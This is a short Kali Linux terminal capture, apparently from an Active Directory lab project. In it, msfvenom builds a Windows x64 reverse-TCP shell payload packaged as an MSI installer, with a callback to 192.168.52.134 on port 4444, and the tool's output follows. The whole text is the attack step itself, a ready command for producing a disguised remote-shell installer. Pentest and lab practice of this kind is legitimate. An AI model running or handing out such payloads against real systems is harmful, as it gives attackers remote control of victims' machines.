 ┌──(brlinux㉿kali)-[~/Documents/adproject]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.52.134 LPORT=4444 -f msi > shell.msi
pg_ctl: another server might be running; trying to start server anyway
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
┌──(brlinux㉿kali)-[~/Documents/adproject]
└─$